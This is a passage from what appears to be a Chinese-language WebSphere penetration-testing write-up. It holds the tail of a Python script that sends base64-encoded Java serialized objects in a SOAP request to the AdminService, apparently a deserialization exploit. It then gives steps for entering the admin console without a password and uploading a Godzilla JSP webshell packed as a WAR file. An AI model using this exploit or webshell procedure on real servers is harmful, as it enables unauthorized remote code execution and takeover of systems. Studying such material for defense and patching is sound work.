WFuYWdlbWVudC5jb25uZWN0b3Iuc29hcC5TT0FQQ29ubmVjdG9yQ2xpZW50dAAYU09BUENvbm5lY3RvckNsaWVudC5qYXZhdAAOaW52b2tlVGVtcGxhdGVzcQB+AA4AAAKZdAA4Y29tLmlibS53cy5tYW5hZ2VtZW50LmNvbm5lY3Rvci5zb2FwLlNPQVBDb25uZWN0b3JDbGllbnR0ABhTT0FQQ29ubmVjdG9yQ2xpZW50LmphdmF0AAZpbnZva2VzcQB+AA4AAAHndAA4Y29tLmlibS53cy5tYW5hZ2VtZW50LmNvbm5lY3Rvci5zb2FwLlNPQVBDb25uZWN0b3JDbGllbnR0ABhTT0FQQ29ubmVjdG9yQ2xpZW50LmphdmF0AAZpbnZva2VzcQB+AA7/dAAVY29tLnN1bi5wcm94eS4kUHJveHkwcHQABmludm9rZXNxAH4ADgAAAOB0ACVjb20uaWJtLndzLm1hbmFnZW1lbnQuQWRtaW5DbGllbnRJbXBsdAAUQWRtaW5DbGllbnRJbXBsLmphdmF0AAZpbnZva2VzcQB+AA4AAADYdAA9Y29tLmlibS53ZWJzcGhlcmUubWFuYWdlbWVudC5jb25maWdzZXJ2aWNlLkNvbmZpZ1NlcnZpY2VQcm94eXQAF0NvbmZpZ1NlcnZpY2VQcm94eS5qYXZhdAARZ2V0VW5zYXZlZENoYW5nZXNzcQB+AA4AAAwYdAAmY29tLmlibS53cy5zY3JpcHRpbmcuQWRtaW5Db25maWdDbGllbnR0ABZBZG1pbkNvbmZpZ0NsaWVudC5qYXZhdAAKaGFzQ2hhbmdlc3NxAH4ADgAAA/Z0AB5jb20uaWJtLndzLnNjcmlwdGluZy5XYXN4U2hlbGx0AA5XYXN4U2hlbGwuamF2YXQACHRpbWVUb0dvc3EAfgAOAAAFm3QAImNvbS5pYm0ud3Muc2NyaXB0aW5nLkFic3RyYWN0U2hlbGx0ABJBYnN0cmFjdFNoZWxsLmphdmF0AAtpbnRlcmFjdGl2ZXNxAH4ADgAACPp0ACJjb20uaWJtLndzLnNjcmlwdGluZy5BYnN0cmFjdFNoZWxsdAASQWJzdHJhY3RTaGVsbC5qYXZhdAADcnVuc3EAfgAOAAAElHQAHmNvbS5pYm0ud3Muc2NyaXB0aW5nLldhc3hTaGVsbHQADldhc3hTaGVsbC5qYXZhdAAEbWFpbnNxAH4ADv50ACRzdW4ucmVmbGVjdC5OYXRpdmVNZXRob2RBY2Nlc3NvckltcGx0AB1OYXRpdmVNZXRob2RBY2Nlc3NvckltcGwuamF2YXQAB2ludm9rZTBzcQB+AA4AAAA8dAAkc3VuLnJlZmxlY3QuTmF0aXZlTWV0aG9kQWNjZXNzb3JJbXBsdAAdTmF0aXZlTWV0aG9kQWNjZXNzb3JJbXBsLmphdmF0AAZpbnZva2VzcQB+AA4AAAAldAAoc3VuLnJlZmxlY3QuRGVsZWdhdGluZ01ldGhvZEFjY2Vzc29ySW1wbHQAIURlbGVnYXRpbmdNZXRob2RBY2Nlc3NvckltcGwuamF2YXQABmludm9rZXNxAH4ADgAAAmN0ABhqYXZhLmxhbmcucmVmbGVjdC5NZXRob2R0AAtNZXRob2QuamF2YXQABmludm9rZXNxAH4ADgAAAOp0ACJjb20uaWJtLndzc3BpLmJvb3RzdHJhcC5XU0xhdW5jaGVydAAPV1NMYXVuY2hlci5qYXZhdAAKbGF1bmNoTWFpbnNxAH4ADgAAAGB0ACJjb20uaWJtLndzc3BpLmJvb3RzdHJhcC5XU0xhdW5jaGVydAAPV1NMYXVuY2hlci5qYXZhdAAEbWFpbnNxAH4ADgAAAE10ACJjb20uaWJtLndzc3BpLmJvb3RzdHJhcC5XU0xhdW5jaGVydAAPV1NMYXVuY2hlci5qYXZhdAADcnVuc3EAfgAO/nQAJHN1bi5yZWZsZWN0Lk5hdGl2ZU1ldGhvZEFjY2Vzc29ySW1wbHQAHU5hdGl2ZU1ldGhvZEFjY2Vzc29ySW1wbC5qYXZhdAAHaW52b2tlMHNxAH4ADgAAADx0ACRzdW4ucmVmbGVjdC5OYXRpdmVNZXRob2RBY2Nlc3NvckltcGx0AB1OYXRpdmVNZXRob2RBY2Nlc3NvckltcGwuamF2YXQABmludm9rZXNxAH4ADgAAACV0AChzdW4ucmVmbGVjdC5EZWxlZ2F0aW5nTWV0aG9kQWNjZXNzb3JJbXBsdAAhRGVsZWdhdGluZ01ldGhvZEFjY2Vzc29ySW1wbC5qYXZhdAAGaW52b2tlc3EAfgAOAAACY3QAGGphdmEubGFuZy5yZWZsZWN0Lk1ldGhvZHQAC01ldGhvZC5qYXZhdAAGaW52b2tlc3EAfgAOAAACS3QANG9yZy5lY2xpcHNlLmVxdWlub3guaW50ZXJuYWwuYXBwLkVjbGlwc2VBcHBDb250YWluZXJ0ABhFY2xpcHNlQXBwQ29udGFpbmVyLmphdmF0ABdjYWxsTWV0aG9kV2l0aEV4Y2VwdGlvbnNxAH4ADgAAAMZ0ADFvcmcuZWNsaXBzZS5lcXVpbm94LmludGVybmFsLmFwcC5FY2xpcHNlQXBwSGFuZGxldAAVRWNsaXBzZUFwcEhhbmRsZS5qYXZhdAADcnVuc3EAfgAOAAAAbnQAPG9yZy5lY2xpcHNlLmNvcmUucnVudGltZS5pbnRlcm5hbC5hZGFwdG9yLkVjbGlwc2VBcHBMYXVuY2hlcnQAF0VjbGlwc2VBcHBMYXVuY2hlci5qYXZhdAAOcnVuQXBwbGljYXRpb25zcQB+AA4AAABPdAA8b3JnLmVjbGlwc2UuY29yZS5ydW50aW1lLmludGVybmFsLmFkYXB0b3IuRWNsaXBzZUFwcExhdW5jaGVydAAXRWNsaXBzZUFwcExhdW5jaGVyLmphdmF0AAVzdGFydHNxAH4ADgAAAXF0AC9vcmcuZWNsaXBzZS5jb3JlLnJ1bnRpbWUuYWRhcHRvci5FY2xpcHNlU3RhcnRlcnQAE0VjbGlwc2VTdGFydGVyLmphdmF0AANydW5zcQB+AA4AAACzdAAvb3JnLmVjbGlwc2UuY29yZS5ydW50aW1lLmFkYXB0b3IuRWNsaXBzZVN0YXJ0ZXJ0ABNFY2xpcHNlU3RhcnRlci5qYXZhdAADcnVuc3EAfgAO/nQAJHN1bi5yZWZsZWN0Lk5hdGl2ZU1ldGhvZEFjY2Vzc29ySW1wbHQAHU5hdGl2ZU1ldGhvZEFjY2Vzc29ySW1wbC5qYXZhdAAHaW52b2tlMHNxAH4ADgAAADx0ACRzdW4ucmVmbGVjdC5OYXRpdmVNZXRob2RBY2Nlc3NvckltcGx0AB1OYXRpdmVNZXRob2RBY2Nlc3NvckltcGwuamF2YXQABmludm9rZXNxAH4ADgAAACV0AChzdW4ucmVmbGVjdC5EZWxlZ2F0aW5nTWV0aG9kQWNjZXNzb3JJbXBsdAAhRGVsZWdhdGluZ01ldGhvZEFjY2Vzc29ySW1wbC5qYXZhdAAGaW52b2tlc3EAfgAOAAACY3QAGGphdmEubGFuZy5yZWZsZWN0Lk1ldGhvZHQAC01ldGhvZC5qYXZhdAAGaW52b2tlc3EAfgAOAAABVHQAHm9yZy5lY2xpcHNlLmNvcmUubGF1bmNoZXIuTWFpbnQACU1haW4uamF2YXQAD2ludm9rZUZyYW1ld29ya3NxAH4ADgAAARp0AB5vcmcuZWNsaXBzZS5jb3JlLmxhdW5jaGVyLk1haW50AAlNYWluLmphdmF0AAhiYXNpY1J1bnNxAH4ADgAAA9V0AB5vcmcuZWNsaXBzZS5jb3JlLmxhdW5jaGVyLk1haW50AAlNYWluLmphdmF0AANydW5zcQB+AA4AAAGQdAAlY29tLmlibS53c3NwaS5ib290c3RyYXAuV1NQcmVMYXVuY2hlcnQAEldTUHJlTGF1bmNoZXIuamF2YXQADWxhdW5jaEVjbGlwc2VzcQB+AA4AAACjdAAlY29tLmlibS53c3NwaS5ib290c3RyYXAuV1NQcmVMYXVuY2hlcnQAEldTUHJlTGF1bmNoZXIuamF2YXQABG1haW5wcHBwcHBwcHB4" 52 53 ser2 = "rO0ABXNyABtqYXZheC5tYW5hZ2VtZW50Lk9iamVjdE5hbWUPA6cb620VzwMAAHhwdACxV2ViU3BoZXJlOm5hbWU9Q29uZmlnU2VydmljZSxwcm9jZXNzPXNlcnZlcjEscGxhdGZvcm09cHJveHksbm9kZT1MYXAzOTAxM05vZGUwMSx2ZXJzaW9uPTguNS41LjcsdHlwZT1Db25maWdTZXJ2aWNlLG1iZWFuSWRlbnRpZmllcj1Db25maWdTZXJ2aWNlLGNlbGw9TGFwMzkwMTNOb2RlMDFDZWxsLHNwZWM9MS4weA==" 54 55 #This was in the nessus plugin, but wasn't used anywhwere :/ 56 #ser3 = "rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAFzcgAkY29tLmlibS53ZWJzcGhlcmUubWFuYWdlbWVudC5TZXNzaW9uJ5mLeyYSGOUCAANKAAJpZFoADnNoYXJlV29ya3NwYWNlTAAIdXNlck5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cAAAAVEDKkaUAXQAEVNjcmlwdDE1MTAzMmE0Njk0" 57 58 ser4 = "rO0ABXVyABNbTGphdmEubGFuZy5TdHJpbmc7rdJW5+kde0cCAAB4cAAAAAF0ACRjb20uaWJtLndlYnNwaGVyZS5tYW5hZ2VtZW50LlNlc3Npb24=" 59 60 xmlObj ="<?xml version='1.0' encoding='UTF-8'?>\r\n" 61 xmlObj +='<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">\r\n' 62 xmlObj +='<SOAP-ENV:Header ns0:JMXConnectorContext="{ser1}" xmlns:ns0="admin" ns0:WASRemoteRuntimeVersion="8.5.5.7" ns0:JMXMessageVersion="1.2.0" ns0:JMXVersion="1.2.0">\r\n'.format(ser1=ser1) 63 xmlObj +='</SOAP-ENV:Header>\r\n' 64 xmlObj +='<SOAP-ENV:Body>\r\n' 65 xmlObj +='<ns1:invoke xmlns:ns1="urn:AdminService" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">\r\n' 66 xmlObj +='<objectname xsi:type="ns1:javax.management.ObjectName">{ser2}</objectname>\r\n'.format(ser2=ser2) 67 xmlObj +='<operationname xsi:type="xsd:string">getUnsavedChanges</operationname>\r\n' 68 xmlObj +='<params xsi:type="ns1:[Ljava.lang.Object;">{serObjB64}</params>\r\n'.format(serObjB64=serObjB64) 69 xmlObj +='<signature xsi:type="ns1:[Ljava.lang.String;">{ser4}</signature>\r\n'.format(ser4=ser4) 70 xmlObj +='</ns1:invoke>\r\n' 71 xmlObj +='</SOAP-ENV:Body>\r\n' 72 xmlObj +='</SOAP-ENV:Envelope>' 73 74 headers = {'Content-Type': 'text/xml; charset=utf-8', 75 'SOAPAction': 'urn:AdminService'} 76 77 r = requests.post('{}://{}:{}'.format(args.proto, ip, port), data=xmlObj, headers=headers, verify=False) 78 print '[*] HTTPS request sent successfully' (2)弱口令&后台getshell
简介:
在6.x至7.0版本,后台登陆只需要输入admin作为用户标识,无需密码,即可登陆后台,在后台可上传木马进行连接。
影响版本:
全版本
http://10.10.10.128:9060/ibm/console/unsecureLogon.jsp
1、输入默认密码admin进入后台


2、然后按照下面的步骤,目的就是上传jsp压缩的war包


3、下一步就是利用哥斯拉生成jsp木马了,然后再压缩成zip,再改成war包上传

就是到这一步,我们需要选择路径

然后点击save保存
